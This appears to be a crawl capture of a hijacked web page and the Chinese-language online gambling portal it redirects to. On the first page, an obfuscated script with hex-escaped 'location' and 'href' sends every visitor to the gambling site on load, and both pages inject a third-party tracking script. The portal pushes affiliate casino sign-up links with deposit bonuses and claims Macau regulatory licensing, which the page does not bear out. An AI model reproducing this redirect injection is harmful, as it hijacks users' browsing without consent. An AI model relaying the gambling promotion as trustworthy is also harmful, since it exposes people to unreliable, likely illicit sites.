

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shababiyahtv.com/post/9hk2v9v9.html
body_size: 330
content:
<script>
    var url = "https://100921.com";
    var _0x0 = ["\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x68\x72\x65\x66"];
    setTimeout(function() {
        window[_0x0[0]][_0x0[1]] = url;
    }, 0);
</script>
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>


--- FILE ---
content_type: text/html
request_url: https://100921.com/
body_size: 2279
content:

<!DOCTYPE html>
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>welcome to </title>
<script charset="UTF-8" id="LA_COLLECT" src="./js-sdk-pro.min.js"></script>
  <style>
    :root { --bg:#0b3a36; --text:#e7e9ee; --muted:#9aa0aa; --primary:#5b9dff; --primary-2:#8dd0ff; }
    *{box-sizing:border-box}
    html,body{height:100%}
    body{
      margin:0; min-height:100dvh; display:flex; flex-direction:column;
      font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"PingFang SC","Microsoft YaHei",Arial,sans-serif;
      background:var(--bg); color:var(--text);
    }
    .container{max-width:1080px;margin:0 auto;padding:24px}
    header{text-align:center;padding:24px 12px 0;border-bottom:1px solid rgba(255,255,255,.07)}
    .title{font-size:clamp(28px,4.6vw,48px);font-weight:800;margin:0}
    .subtitle{margin:8px 0 0;color:var(--muted);font-size:14px}
    main.container{flex:1;display:flex;flex-direction:column}
    .grid{display:grid;gap:18px;margin-top:32px;grid-template-columns:1fr;justify-items:center}
    .card{
      background:linear-gradient(180deg,rgba(255,255,255,.035),rgba(255,255,255,.02));
      border:1px solid rgba(255,255,255,.09); border-radius:18px; padding:22px;
      box-shadow:0 10px 28px rgba(0,0,0,.35); text-align:center; max-width:620px; width:100%; margin:0 auto;
    }
    .plat h3{margin:12px 0 8px;font-size:clamp(19px,2.1vw,22px);text-align:center}
    ul.domains{list-style:none;padding:0;margin:12px 0 2px;display:grid;gap:14px}
    .domain-item{
      display:grid;grid-template-columns:1fr;align-items:center;gap:10px;
      padding:12px 14px;border-radius:14px;background:rgba(255,255,255,.035);border:1px solid rgba(255,255,255,.07);text-align:center
    }
    .domain-item a{
      color:var(--text); text-decoration:none; justify-self:center; display:inline-block;
      padding:10px 18px; border-radius:12px; border:1px solid rgba(255,255,255,.1);
      background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.025)); font-size:16px;
    }
    .domain-item a:hover{text-decoration:underline}
    .partnership{ text-align:center; margin:18px 0 6px; font-size:14px; color:var(--text); opacity:.9; }
    .footer{ margin-top:auto; text-align:center; color:var(--muted); font-size:12px; padding:16px 0 20px; border-top:1px solid rgba(255,255,255,.05); }
  </style>
</head>
<body>
  <header>
    <div class="container">
      <h1 class="title">PG电子游戏第一品牌</h1>
      <p class="subtitle">严格遵守澳门博彩监察协调局DICJ许可并受其监管</p>
    </div>
  </header>

  <main class="container">
    <section class="grid" id="platforms">
      <article class="card" data-plat="A">
        <div class="plat"><h3>20年品牌 信誉保障</h3></div>
        <ul class="domains">
          <li class="domain-item"><a href="https://m.816677.shop:8899/Register/?a=580368" data-domain="https://m.816677.shop:8899/Register/?a=580368" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.816677.shop:8899/Register/?a=580368">
			新葡京娱乐城→注册即送18元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.816677.shop:8899/Register/?a=580368">
			<img src="https://img.lenyiin.com/app/hide.php?key=cXJJajFpSVRIQjM1R0tlSDZkOUYzRWMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://m.299282.shop:8899/?a=217461" data-domain="https://m.299282.shop:8899/?a=217461" target="_blank" rel="nofollow noopener" aria-label="打开 https://m.299282.shop:8899/?a=217461">
			澳门新葡京→存92送64元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://m.299282.shop:8899/?a=217461">
			<img src="https://img.lenyiin.com/app/hide.php?key=MUVvV015aElSa1lMQ1JoMkZUdmJ1a2MyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
          <li class="domain-item"><a href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" data-domain="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298" target="_blank" rel="nofollow noopener" aria-label="打开 https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			太阳城集团→存30送38元→点击进入</a></li>
			<li class="domain-item">
			<a target="_blank" href="https://tyclnfae3lkdnfsancva4uenx1mdsdsh.8562475.top:9428/r/837298">
			<img src="https://img.lenyiin.com/app/hide.php?key=WjVwVEtrWnVHa3IvaVJsTGJucW9MMGMyRXgvaXY2SldFSXp4T1E9PQ==" width="260" height="60"></a></li>
        </ul>
      </article>
    </section>

    <section class="partnership"> 
亚洲博彩导航网·全程担保·全球华人首选平台-支持人民币/USDT钱包存取/安全加密传输/稳定平台.公平系统.全球同步 
<a target="_blank" href="https://t.me/GGBOzhuzhuxia" style="text-decoration: none">
	<font color="#FF0000">项目合作/投诉建议</font></a></section>

    <section class="footer">
      <p>Copyright© 2012-2026稳台推荐·顶级在线娱乐平台,集真人、电子、棋牌、捕鱼、体育於一体,全天候客服护航尽享VIP尊荣娱乐</p>
    </section>
  </main>

 <script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=f9kclf1mu51";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>



</body></html>